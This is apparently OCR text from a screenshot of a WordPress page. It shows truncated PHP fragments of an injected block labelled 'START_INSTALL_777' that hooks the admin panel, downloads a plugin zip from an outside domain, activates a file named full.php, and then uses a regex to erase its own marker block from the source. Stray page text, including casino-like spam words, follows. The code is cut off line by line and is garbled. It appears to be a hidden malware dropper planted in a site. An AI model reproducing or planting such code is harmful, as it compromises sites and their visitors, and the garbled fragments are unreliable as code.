
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
best spingranny e